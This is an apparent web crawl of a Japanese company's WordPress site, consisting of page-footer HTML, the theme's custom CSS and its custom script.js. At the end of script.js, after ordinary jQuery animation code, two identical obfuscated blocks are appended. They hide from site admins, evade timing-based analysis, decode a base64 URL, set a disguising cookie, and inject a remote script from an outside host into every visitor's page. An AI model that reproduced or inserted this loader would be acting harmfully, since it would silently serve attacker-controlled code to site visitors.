<p class="attachment"><a href='https://luidarelation.com/wp-content/uploads/2019/11/Original.png'><img fetchpriority="high" decoding="async" width="300" height="300" src="https://luidarelation.com/wp-content/uploads/2019/11/Original-300x300.png" class="attachment-medium size-medium" alt="" srcset="https://luidarelation.com/wp-content/uploads/2019/11/Original-300x300.png 300w, https://luidarelation.com/wp-content/uploads/2019/11/Original-150x150.png 150w, https://luidarelation.com/wp-content/uploads/2019/11/Original-768x768.png 768w, https://luidarelation.com/wp-content/uploads/2019/11/Original-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</section>


</article>
</main>
<div id="sidebar1" class="sidebar m-all t-all d-2of7 cf" role="complementary">

<div id="categories-2" class="widget widget_categories"><h4 class="widgettitle"><span>カテゴリー</span></h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://luidarelation.com/category/info/">お知らせ</a>
</li>
			</ul>

			</div><div id="archives-2" class="widget widget_archive"><h4 class="widgettitle"><span>アーカイブ</span></h4>
			<ul>
					<li><a href='https://luidarelation.com/2025/08/'>2025年8月</a></li>
	<li><a href='https://luidarelation.com/2023/07/'>2023年7月</a></li>
	<li><a href='https://luidarelation.com/2023/06/'>2023年6月</a></li>
	<li><a href='https://luidarelation.com/2023/03/'>2023年3月</a></li>
	<li><a href='https://luidarelation.com/2021/05/'>2021年5月</a></li>
	<li><a href='https://luidarelation.com/2021/04/'>2021年4月</a></li>
	<li><a href='https://luidarelation.com/2021/03/'>2021年3月</a></li>
	<li><a href='https://luidarelation.com/2020/02/'>2020年2月</a></li>
	<li><a href='https://luidarelation.com/2019/12/'>2019年12月</a></li>
	<li><a href='https://luidarelation.com/2019/11/'>2019年11月</a></li>
	<li><a href='https://luidarelation.com/2019/07/'>2019年7月</a></li>
	<li><a href='https://luidarelation.com/2019/05/'>2019年5月</a></li>
	<li><a href='https://luidarelation.com/2019/03/'>2019年3月</a></li>
			</ul>

			</div>


</div></div>
</div>
<div id="page-top">
	<a href="#header" title="ページトップへ"><img src="https://luidarelation.com/wp-content/uploads/2019/03/topbtn2.png"><span>TOPへ</span></a>
</div>


<div id="breadcrumb" class="breadcrumb inner wrap cf"><ul itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bc_homelink"><a itemprop="item" href="https://luidarelation.com/"><span itemprop="name"> HOME</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://luidarelation.com/service/"><span itemprop="name">SERVICE</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bc_posttitle"><span itemprop="name">Original<meta itemprop="position" content="3" /></span></li></ul></div>
<footer id="footer" class="footer wow animated fadeIn" role="contentinfo">
	<div id="inner-footer" class="inner wrap cf">

	
		<div id="footer-top" class="cf">
	
											
								
							
		</div>

		
	
		<div id="footer-bottom">
			<nav role="navigation">
				<div class="footer-links cf"><ul id="menu-%e3%83%a1%e3%82%a4%e3%83%b3%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-2" class="footer-nav cf"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-87"><a href="https://luidarelation.com/">TOP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="https://luidarelation.com/about-2/">ABOUT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://luidarelation.com/service/">SERVICE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://luidarelation.com/news-all/">NEWS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://luidarelation.com/recruit/">RECRUIT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://luidarelation.com/contact/">CONTACT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href="https://luidarelation.com/policy/">POLICY</a></li>
</ul></div>			</nav>

			<div class="follow">
			    <ul class="clearfix">
<!-- 			        <li><a href="#"><i class="fab fa-facebook"></i></a></li> -->
			        <li><a href="https://www.instagram.com/luida_relation_official/"><i class="fab fa-instagram"></i></a></li>
			        <li><a href="/contact/"><i class="far fa-envelope"></i></a></li>
			    </ul>
			</div>

			<p class="source-org copyright">&copy;Copyright2026 <a href="https://luidarelation.com/" rel="nofollow">Luida Relation inc.</a>.All Rights Reserved.</p>
		</div>
	</div>
</footer>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jstork_custom\/*","\/wp-content\/themes\/jstork\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="page-top">
	<a href="#header" class="pt-button" title="ページトップへ"></a>
</div>

<script>
	jQuery(document).ready(function($) {
		$(function() {
		    var showFlag = false;
		    var topBtn = $('#page-top');
		    var showFlag = false;
		
		    $(window).scroll(function () {
		        if ($(this).scrollTop() > 400) {
		            if (showFlag == false) {
		                showFlag = true;
		                topBtn.stop().addClass('pt-active');
		            }
		        } else {
		            if (showFlag) {
		                showFlag = false;
		                topBtn.stop().removeClass('pt-active');
		            }
		        }
		    });
		    // smooth scroll
		    topBtn.click(function () {
		        $('body,html').animate({
		            scrollTop: 0
		        }, 500);
		        return false;
		    });
		});
	  loadGravatars();
	});
</script>
<script>
$(function(){
	$(".widget_categories li, .widget_nav_menu li").has("ul").toggleClass("accordionMenu");
	$(".widget ul.children , .widget ul.sub-menu").after("<span class='accordionBtn'></span>");
	$(".widget ul.children , .widget ul.sub-menu").hide();
	$("ul .accordionBtn").on("click", function() {
		$(this).prev("ul").slideToggle();
		$(this).toggleClass("active");
	});
});
</script><script type="text/javascript" src="https://luidarelation.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/luidarelation.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://luidarelation.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://luidarelation.com/wp-content/themes/jstork/library/js/libs/slick.min.js" id="slick-js"></script>
<script type="text/javascript" src="https://luidarelation.com/wp-content/themes/jstork/library/js/libs/remodal.js" id="remodal-js"></script>
<script type="text/javascript" src="https://luidarelation.com/wp-content/themes/jstork/library/js/libs/masonry.pkgd.min.js" id="masonry.pkgd.min-js"></script>
<script type="text/javascript" src="https://luidarelation.com/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://luidarelation.com/wp-content/themes/jstork/library/js/scripts.js" id="main-js-js"></script>
<script type="text/javascript" src="https://luidarelation.com/wp-content/themes/jstork/library/js/libs/modernizr.custom.min.js" id="css-modernizr-js"></script>
<script type="text/javascript" src="https://luidarelation.com/wp-content/themes/jstork_custom/jquery.inview.js"></script>
<script type="text/javascript" src="https://luidarelation.com/wp-content/themes/jstork_custom/script.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://luidarelation.com/wp-content/themes/jstork_custom/style.css
body_size: 3328
content:
@charset "utf-8";
/*
Template: jstork
Theme Name: stork_custom
Theme URI:http://open-cage.com/stork/
*/

/* ヘッダー英字フォント変更 */
h2.en.gf{
    font-family: YuGothic,'Yu Mincho Light','YuMincho','Yu Mincho','游明朝体','ヒラギノ明朝 ProN','Hiragino Mincho ProN','Arial',sans-serif;
    font-size: 2.3em !important;
}

a {
	text-decoration: none;
}

/*ページトップボタン*/
#page-top a {
	background: transparent;
}

#page-top img {
	width: 35px;
}



/*セクション下にマージン*/
.box5, .box6, .box10, .box11 {
	margin-bottom: 100px;
}

/*ボタンアニメーション*/
.btnMore {
	display: inline-block;
	padding: 10px 50px;
	color: #081832;
	font-size: 16px;
	border: 1px solid #081832;
	margin-top: 20px;
	position: relative;
	transition: .3s;
}

.btnMore:before {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: -1;
  content: '';
  background: #081832;
  transform-origin: right top;
  transform: scale(0, 1);
  transition: transform .3s;
}
.btnMore:hover:before {
  transform-origin: left top;
  transform: scale(1, 1);
}

.btnMore:hover {
  color: #fff;
}

/*コンテナーのシャドーを消す*/
#inner-content {
	box-shadow: none;
}

#breadcrumb {
	box-shadow: none;
}


/*page-full ヘッダー カスタマイズ*/
.custom-page .page-title {
    font-size: 2.5em;
    margin: 0;
    padding-bottom: 0;
    font-weight: normal;
}

.custom-page .article-header {
	padding: 80px 0 !important;
    font-size: 0.8em;
    background: #081832;
    color: #fff;
    text-align: center;
}

.custom-page .article-header p {
	margin: 0;
}


/*h2見出しカスタマイズ*/
.entry-content h2 {
	margin: 0;
	padding: 0;
	background: transparent !important;
	box-shadow: none;
}

.entry-content h2 {
	color: #081832 !important;
	text-align: center;
	margin-bottom: 20px;
	letter-spacing: 8px;
}

/*page-full h2見出しカスタマイズ*/
.custom-page .headline {
	margin-top: 0;
	margin-bottom: 20px;
	text-align: center;
}

.custom-page .headline-title {
	margin-bottom: 0;
	font-weight: bold;
}

.custom-page .headline-text {
	font-size: 14px;
	margin-top: 0;
	color: #081832;
	font-weight: bold;
}

/*メインビジュアル（共通）==============================================================*/


.mv {
	position: relative;
}

.topmv {
	width: 100%;
	height: auto;
	vertical-align: bottom;
}

.topmv-text {
	color: #fff;
	text-align: center;
	position: absolute;
	top: 50%;
	left: 50%;
	-ms-transform: translate(-50%,-50%);
	-webkit-transform: translate(-50%,-50%);
	transform: translate(-50%,-50%);
	width: 100%;
}

.topmv-text-name {
	font-size: 100px;
    font-family: serif;
    line-height: 1;
    margin-bottom: 0;
}

.topmv-text-copy {
	font-size: 30px;
	letter-spacing: 5px;
}

.mv .scroll-down {
	color: #fff;
	position: absolute;
	bottom: 5%;
	left: 50%;
	-ms-transform: translate(-50%,0);
	-webkit-transform: translate(-50%,0);
	transform: translate(-50%,0);	
	text-align: center;
}

.mv .scroll-down span {
	display: block;
    font-weight: lighter;
    letter-spacing: 3px;
    color: #fff;
    padding-bottom: 20px;
}

.mv .scroll-down img {
	width: 50px;

}

.topmv-mobile {
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  height: 100vh;
}

/*会社概要テーブル　スタイリング*/

.company-table {
	width: 100%;
	border-collapse: collapse;

}

.company-table th, .company-table td {
	padding: 20px;
}
 
.company-table th {
	font-weight: bold;
	color: #081832; 
	background-color: #fff;
}

.company-table th:last-of-type {
	border-bottom: 1px solid #ccc;
}

.company-table td:last-child {
	border-bottom: 1px solid #ccc;
}

/*会社概要 リードセクション*/
.box10 .headline-title {
	padding-top: 20px;
	padding-bottom: 20px;
}


/*PRセクションスタイリング*/
.pr-section {
	text-align: center;
}


/*トップニュースエリアスタイリング*/



.news-article {
	padding-right: 15px;
	padding-left: 15px;
}

.news-article a {
	font-size: 14px;
	color: #081832
}


.news-img {
	text-align: center;
	height: 150px;
	overflow: hidden;
}

.news-img img {
    width: 100%;
    height: auto;

}

.news-data {
	padding-top: 5px;
	padding-bottom: 5px;
}

.news-data time {
	padding-right: 5px;
}

.news-text {
	line-height: 1.1;
}

.more {
	text-align: center;
}








.hide-text {
	display: none;
}

.headline-text-readmore {
	cursor: pointer;
}



/*会社概要自己紹介セクション　スタイリング*/
.box14 {
    position: relative;
}

.message-content-text {
	padding-right: 40px;
	margin-top: 30px;
}

.message-content-info, .message-content-img {
	width: 50%;
	float: left;
}
 
.message-content-info p {
	margin-bottom: 0;
	line-height: 1.3;
}

.message-content-info .name {
	font-size: 50px;
    font-weight: normal;
}

.message-content-info .kana {
	font-size: 27px;
    font-weight: normal;
}



.top-message .message-content-keycopy {
	background: #fff;
	padding: 0 20px;
	opacity: 0.8;
	margin-bottom: 0;
	position: absolute;
	line-height: 1.3;

}

/*会社概要自己紹介セクション　スタイリング*/
.message-content-text {
	display: none;
}

/*お問い合わせ・リクルートセクション　スタイリング*/
.box7 {
	text-align: center;
}

.box7 .btnMore {
	background: #081832;
	color: #fff;
}

.box7 .btnMore:before {
	background: #fff;
}

.box7 .btnMore:hover {
	color: #081832;
	border: 1px solid #081832;
	background-color: #fff;
}

/*インターン（共通）==============================================================*/

.box7 {
	transition: 1s;
	transform: translate(0,200px);
	-webkit-transform: translate(0,200px);
	opacity: 0;
}

.box7-chg {
	transform: translate(0,0);
	-webkit-transform: translate(0,0);
	opacity: 1;
}



/*フッターSNSリンクボタン共通*/

.follow {
	width: 200px;
	display: inline-block;
}

.follow ul {
  	display:-webkit-box;
  	display:-ms-flexbox;
  	display:flex;
/*  	-webkit-box-pack: space-between;
	-ms-flex-pack: space-between;
	justify-content: space-between;*/
  	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.follow li {
	padding-right: 10px;
}


@media (max-width: 599px) {

.pc-br {
	display: none;
}

.btnMore {
	margin-top: 0;
	display: block;
	margin-left: 15px;
	margin-right: 15px;
}

/*メインビジュアル（モバイル）==============================================================*/

.top-mv-text-mobile {
	top: 30%;
}

.topmv-text-name {
	font-size: 35px;
	margin: 20px 0 15px 0;
}

.topmv-text-copy {
	font-size: 20px;
}

.bgfull .mv .header {
	position: absolute;
}

/*PRエリアカスタマイズ（スマホ）*/
.pr-section {
	padding-top: 50px;
}


/*会社概要テーブル(モバイル)　スタイリング*/
.company-table, .company-table tbody, .company-table tr, .company-table td, .company-table th {
	display:block;
}

.company-table th {
	width:auto;
}

.company-table th {
	background-color: #081832; 
	color: #fff;
	text-align: center;
	padding-top: 10px;
	padding-bottom: 10px;
}

.company-table td {
	text-align: center;
}

.company-table .td-wrap {
	text-align: left;
	display: inline-block;
	width: 80%;
}

/*会社概要自己紹介セクション（スマホ）　スタイリング*/

.message-content-info .name {
	font-size: 30px;
}

.message-content-info .kana {
	font-size: 16px;
}

.message-content-info p:first-child {
	font-size: 11px;	
}

.message-content-keycopy {
	top: 37%;
	font-size: 30px;
}


/*ニュースセクション（スマホ）*/
.news li {
	padding-bottom: 30px;
}

.news li:last-child {
	padding-bottom: 0;
}


/*お問い合わせ・リクルートセクション　スタイリング*/
.contact, .intern {
	padding-bottom: 50px;
}

.copyright {
	text-align: left;
}

}

@media (min-width: 768px) {

.sp-br {
	display: none;
}

/*メインビジュアル（PC）==============================================================*/

.site h1 {
	margin-top: 0;
	margin-bottom: 0;
}

#logo .h1.text a {
	font-family: serif;
	color: #fff;
}

.topmv-mobile {
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  height: 50vh;
  z-index: -1;
}

.topmv-text-mobile {
	top: 40%;
}

.topmv-text-mobile .topmv-text-name {
	font-size: 35px;
	margin: 20px 0 15px 0;
}

.topmv-text-mobile .topmv-text-copy {
	font-size: 20px;
}

.bgfull .mv .header {
	position: absolute;
    width: 100%;
    background: transparent;
}

.bgfull .mv .header #inner-header {
	background: transparent;
}

.mv #g_nav .nav li a {
	color: #fff;
}

.inner-header .nav_btn {
	color: #fff;
}

/*会社概要テーブル(PC・タブレット)　スタイリング*/
.company-table th {
	padding: 10px 20px 10px 0;
	font-size: 20px;
	text-align: left;
}

.company-table th, .company-table td {
	border-top: 1px solid #ccc;
	padding: 20px;
}

/*PRセクションスタイリング*/
.box5 {
	display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.pr-section {
	width: 33.3333%;
}

/*トップニューススタイリング*/
.news ul {
	display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-bottom: 0;
}

.news li {
	width: 25%;
	border-right: 1px solid #707070;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	margin-bottom: 20px;
}

.news li:nth-child(4n) {
	border-right: 0;
}

/*コンタクト・リクルートセクション　スタイリング*/
.box7 {
	display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    justify-content: center;
}

.contact, .intern {
	width: 40%;
}

/*followボタン　スタイリング*/
.follow {
	margin-left: 55px;
}


/*会社概要自己紹介セクション　スタイリング*/
.message-content-text-sp {
	display: none;
}

.message-content-text {
	display: block;
}

.message-content-keycopy {
	bottom: 10%;
/*    right: 370px;*/
    font-size: 40px;
}





/*アニメーション*/

.box5, .box6 {
	transition: 1s;
	transform: translate(0,200px);
	-webkit-transform: translate(0,200px);
	opacity: 0;
}

.box5-chg, .box6-chg {
	transform: translate(0,0);
	-webkit-transform: translate(0,0);
	opacity: 1;
}


.message-content-info-animation {
	transition: 1s;
	-ms-transform: translateX(-20%);
	transform: translateX(-20%);
	-webkit-transform: translateX(-20%);
	opacity: 0;
	overflow: visible;
}

.message-content-text {
	transition: 1s;
	-ms-transform: translateX(-20%);
	transform: translateX(-20%);
	-webkit-transform: translateX(-20%);
	opacity: 0;
}

.message-content-keycopy {
	transition: 1s;
	-ms-transform: translateX(-20%);
	transform: translateX(-20%);
	-webkit-transform: translateX(-20%);
	opacity: 0;
}

.message-content-img {
	transition: 1s;
	-ms-transform: translate(10%,10%);
	transform: translate(10%,10%);
	-webkit-transform: translate(10%,10%);
	opacity: 0;
}

.message-content-info-animation-chg {
    -webkit-transform: translateX(0px);
    -ms-transform: translateX(0px);
    transform: translateX(0px);
	opacity: 1;
}

.message-content-text-chg {
    -webkit-transform: translateX(0px) !important;
    -ms-transform: translateX(0px) !important;
    transform: translateX(0px) !important;
    opacity: 1 !important;
}

.message-content-keycopy-chg {
    -webkit-transform: translateX(0px) !important;
    -ms-transform: translateX(0px) !important;
    transform: translateX(0px) !important;
    opacity: 1 !important;
}

.message-content-img-chg {
    -webkit-transform: translate(0px,0px) !important;
    -ms-transform: translate(0px,0px) !important;
    transform: translate(0px,0px) !important;
    opacity: 1 !important;
}



}


/*タブレット用のレイアウト*/
@media screen and (min-width:600px) and (max-width:959px) {

.message-content-keycopy {
	bottom: 3%;
}

}

--- FILE ---
content_type: application/javascript
request_url: https://luidarelation.com/wp-content/themes/jstork_custom/script.js
body_size: 1244
content:




// hideテキストを表示する
jQuery(function(){
    jQuery(".headline-text span").on("click", function() {
        jQuery(this).addClass("on-click");
        jQuery(".hide-text").slideToggle(1000);
    });
}); 

jQuery("#menubtn").click(function(){
	jQuery('#menu').slideToggle();
});


// 下からスライド表示

// PRセクション
jQuery('.box5').on('inview', function(isInView) {
if(isInView){jQuery(this).stop().addClass('box5-chg');}});

// ニュースセクション
jQuery('.box6').on('inview', function(isInView) {
if(isInView){jQuery(this).stop().addClass('box6-chg');}});

// コンタクト・インターンセクション
jQuery('.box7').on('inview', function(isInView) {
if(isInView){jQuery(this).stop().addClass('box7-chg');}});



// 横からスライド表示

// 代表名前
jQuery('.message-content-info-animation').on('inview', function(isInView) {
if(isInView){jQuery(this).stop().addClass('message-content-info-animation-chg');}});

// 代表メッセージ
jQuery('.message-content-text').on('inview', function(isInView) {
if(isInView){jQuery(this).stop().addClass('message-content-text-chg');}});

// キャッチコピー
jQuery('.message-content-keycopy').on('inview', function(isInView) {
if(isInView){jQuery(this).stop().addClass('message-content-keycopy-chg');}});

// 代表の写真
jQuery('.message-content-img').on('inview', function(isInView) {
if(isInView){jQuery(this).stop().addClass('message-content-img-chg');}});





// jQuery('.service-content-text').on('inview', function(isInView) {
// if(isInView){jQuery(this).stop().addClass('service-content-text-chg');}});

// jQuery('.service-content-text-reverce .service-content-text').on('inview', function(isInView) {
// if(isInView){jQuery(this).stop().addClass('service-content-text-chg');}});

// jQuery('.service-content-img').on('inview', function(isInView) {
// if(isInView){jQuery(this).stop().addClass('service-content-img-chg');}});
(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();